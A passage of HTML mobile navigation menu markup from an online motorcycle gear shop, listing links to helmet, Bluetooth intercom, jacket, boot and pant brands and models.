		<li id="mobile-menu-item-32357" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-professional-helmet/" class=""><span>Studds PROFESSIONAL Helmet</span></a></li>
		<li id="mobile-menu-item-32360" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/" class=""><span>Studds Thunder D1 Helmet</span></a></li>
		<li id="mobile-menu-item-32361" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/" class=""><span>Studds Thunder D2 Helmet</span></a></li>
		<li id="mobile-menu-item-32362" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/" class=""><span>Studds Thunder D3 Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32373" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sol/" class=""><span>SOL</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32374" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/" class=""><span>SOL &#8211; SL-68S II Helmet</span></a></li>
		<li id="mobile-menu-item-32378" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/" class=""><span>SOL S0-7 Helmet</span></a></li>
		<li id="mobile-menu-item-32379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/" class=""><span>SOL S0-7 Open Helmet</span></a></li>
		<li id="mobile-menu-item-32380" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/" class=""><span>SOL SL-68S Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32392" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bell-helmets/" class=""><span>BELL HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32393" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/" class=""><span>Bell Qualifier Helmets</span></a></li>
		<li id="mobile-menu-item-32394" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/" class=""><span>Bell SRT Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32407" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/kyt-helmets/" class=""><span>KYT HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32408" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/" class=""><span>KYT NF-R Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32409" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/zeus-helmets/" class=""><span>ZEUS HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32410" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/" class=""><span>ZEUS ZS-831 Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32411" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/suomy-helmets/" class=""><span>SUOMY HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/" class=""><span>Suomy Stellar Helmets</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" class=""><span>Helmet Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32414" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/" class=""><span>Vnetphone Helmet Bluetooth Intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/" class=""><span>Vnetphone V6 Helmet Intercom</span></a></li>
		<li id="mobile-menu-item-32416" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" class=""><span>Wireless Helmet Earphone Bluetooth</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32417" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/" class=""><span>BT 8 Helmet Bluetooth</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32418" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sena/" class=""><span>Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/" class=""><span>Sena 3S -WB Bluetooth</span></a></li>
		<li id="mobile-menu-item-32420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/" class=""><span>Sena SMH-5 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32421" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/" class=""><span>Sena SMH-5 Dual Pack</span></a></li>
		<li id="mobile-menu-item-32422" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/" class=""><span>Sena SMH10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32423" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/" class=""><span>Sena SMH10 Dual Pack</span></a></li>
		<li id="mobile-menu-item-35091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/" class=""><span>Sena 10S Bluetooth</span></a></li>
		<li id="mobile-menu-item-32424" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/" class=""><span>Sena 10S Bluetooth Dual</span></a></li>
		<li id="mobile-menu-item-32425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10c-pro/" class=""><span>Sena 10C PRO</span></a></li>
		<li id="mobile-menu-item-32426" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/" class=""><span>Sena 20S Evo Bluetooth</span></a></li>
		<li id="mobile-menu-item-32427" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/" class=""><span>Sena 30K Bluetooth</span></a></li>
		<li id="mobile-menu-item-32428" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/" class=""><span>Sena 30K Dual Pack</span></a></li>
		<li id="mobile-menu-item-35092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/" class=""><span>Sena 50S Dual Bluetooth</span></a></li>
		<li id="mobile-menu-item-35090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/" class=""><span>Sena 50S Bluetooth</span></a></li>
		<li id="mobile-menu-item-43035" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/" class=""><span>Sena 60S Headset Dual pack</span></a></li>
		<li id="mobile-menu-item-32430" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-headset/" class=""><span>Sena Bluetooth Headset</span></a></li>
		<li id="mobile-menu-item-32431" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-kit/" class=""><span>Sena Bluetooth Kit</span></a></li>
		<li id="mobile-menu-item-41789" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b10/" class=""><span>Sena B10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-41790" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b20/" class=""><span>Sena B20 Bluetooth</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32432" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/" class=""><span>ASG Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/" class=""><span>ASG-SG2 Bluetooth Helmet Headset</span></a></li>
		<li id="mobile-menu-item-32434" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/" class=""><span>ASG-SG5 Bluetooth Intercom</span></a></li>
		<li id="mobile-menu-item-32435" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/" class=""><span>ASG-SG6 Bluetooth Intercom Headset</span></a></li>
		<li id="mobile-menu-item-39956" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/" class=""><span>ASG-SG10 BLUETOOTH MESH INTERCOM</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/" class=""><span>Parani Bluetooth By Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32437" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/" class=""><span>Sena Parani M10 BOOM Bluetooth Intercom</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33682" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/" class=""><span>Bluarmor intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34796" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/" class=""><span>BLUARMOR C30 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-38080" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/" class=""><span>BLUARMOR HS1 Bluetooth Device</span></a></li>
		<li id="mobile-menu-item-41492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/" class=""><span>BLUEARMOR C50 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-41754" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/" class=""><span>BLUARMOR C20 COMMUNICATION DEVICE</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-35024" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/" class=""><span>MIDLAND INTERCOM</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-35026" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/" class=""><span>MIDLAND BT MINI INTERCOM</span></a></li>
		<li id="mobile-menu-item-35027" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/" class=""><span>MIDLAND BT MINI INTERCOM (TWIN PACK)</span></a></li>
		<li id="mobile-menu-item-39776" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/" class=""><span>MIDLAND LOKUI K10 SINGLE HELMET</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-gears" class=""><span>Riding Gears</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/jackets/" class=""><span>JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-36057" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" class=""><span>LS2 JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36058" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/" class=""><span>LS2 SEPANG JACKETS</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-jacket/" class=""><span>SOLACE JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/" class=""><span>Solace Furious Jacket V3</span></a></li>
			<li id="mobile-menu-item-41810" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/" class=""><span>Solace Furious Jacket V4</span></a></li>
			<li id="mobile-menu-item-32457" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/" class=""><span>Solace AIR-X Jackets</span></a></li>
			<li id="mobile-menu-item-32458" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/" class=""><span>Solace Asmi Jacket</span></a></li>
			<li id="mobile-menu-item-34872" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/" class=""><span>SOLACE RIVAL V2 Jacket</span></a></li>
			<li id="mobile-menu-item-34873" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/" class=""><span>SOLACE RIVAL V3 Jacket</span></a></li>
			<li id="mobile-menu-item-32460" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/" class=""><span>Solace Sabre Jacket</span></a></li>
			<li id="mobile-menu-item-35507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/" class=""><span>Solace Thrift Mesh Jacket</span></a></li>
			<li id="mobile-menu-item-38533" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/" class=""><span>SOLASE RAMBLE Jacket 2.0</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32461" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/rr-gear/" class=""><span>RR GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32462" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/" class=""><span>RR Gear Masculine Jackets</span></a></li>
			<li id="mobile-menu-item-32737" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/" class=""><span>RR Gears Air Pro Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/" class=""><span>SCALA GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32467" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/" class=""><span>Scala Marvel Jckets</span></a></li>
			<li id="mobile-menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/" class=""><span>Scala Akira Jackets</span></a></li>
			<li id="mobile-menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/" class=""><span>Scala Thunder Jacket</span></a></li>
			<li id="mobile-menu-item-38212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/" class=""><span>Scala Blaze Jacket</span></a></li>
			<li id="mobile-menu-item-38618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/" class=""><span>Scala Brave Jacket</span></a></li>
			<li id="mobile-menu-item-41707" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/" class=""><span>Scala Viper Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-33971" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/axor-cruise/" class=""><span>AXOR JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-33980" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/" class=""><span>AXOR CRUISE 2 JACKET</span></a></li>
			<li id="mobile-menu-item-40194" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/" class=""><span>AXOR NIMBUZ JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-36235" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison/bison-jacket/" class=""><span>BISON JACKET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36236" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/" class=""><span>BISON AVATAR JACKET</span></a></li>
			<li id="mobile-menu-item-36259" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/" class=""><span>BISON RAPTOR JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-40091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-riding-jacket/" class=""><span>KORDA Riding Jacket</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-40092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/" class=""><span>KORDA Edge Riding Jacket</span></a></li>
			<li id="mobile-menu-item-42972" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/" class=""><span>KORDA Street Riding Jacket</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32478" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/jackets-base-layer/" class=""><span>JACKETS BASE LAYER</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34720" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-top/" class=""><span>Raida Base Layer ( Top )</span></a></li>
		<li id="mobile-menu-item-34719" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-bottom/" class=""><span>Raida Base Layer ( Bottom )</span></a></li>
		<li id="mobile-menu-item-38614" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/solase-s-dry-500/" class=""><span>SOLASE S-DRY 500</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/boots/" class=""><span>BOOTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32575" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/fly-racing-maverik-boots/" class=""><span>FLY Racing Maverik   Boots</span></a></li>
		<li id="mobile-menu-item-32577" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-riding-boot/" class=""><span>Orazo Riding Boot</span></a></li>
		<li id="mobile-menu-item-32578" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ryo-boots/" class=""><span>RYO Boots</span></a></li>
		<li id="mobile-menu-item-32579" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-wp-2-tourer-boots/" class=""><span>XDI Boots</span></a></li>
		<li id="mobile-menu-item-32580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-boots/" class=""><span>Solace Boots</span></a></li>
		<li id="mobile-menu-item-32581" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-tourer-boots/" class=""><span>Raida Boots</span></a></li>
		<li id="mobile-menu-item-33030" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-riding-boots/" class=""><span>AXOR RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-36205" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-riding-boots/" class=""><span>BISON RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-37866" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-boots/" class=""><span>LS2 BOOTS</span></a></li>
		<li id="mobile-menu-item-32605" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-shoe-cover/" class=""><span>Solace Shoe Cover Waterproof</span></a></li>
		<li id="mobile-menu-item-38053" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-socks-waterproof/" class=""><span>Solace Socks Waterproof</span></a></li>
		<li id="mobile-menu-item-40222" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vr1-biker-boots/" class=""><span>VR1 Biker Boots</span></a></li>
		<li id="mobile-menu-item-41483" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-boots/" class=""><span>KORDA BOOTS</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/pants/" class=""><span>Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43001" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace/solace-pant/" class=""><span>SOLACE PANT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34874" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-coolpro-v3t-0-pants/" class=""><span>SOLACE COOLPRO V3T.0 PANTS</span></a></li>
			<li id="mobile-menu-item-32485" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-gravel-denim-jeans-pant/" class=""><span>Solace Gravel Denim Jeans Pant</span></a></li>
			<li id="mobile-menu-item-32486" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/" class=""><span>Solace S30 Pant</span></a></li>
			<li id="mobile-menu-item-37492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-ion-air-mesh-pant/" class=""><span>SOLACE ION AIR MESH PANT</span></a></li>
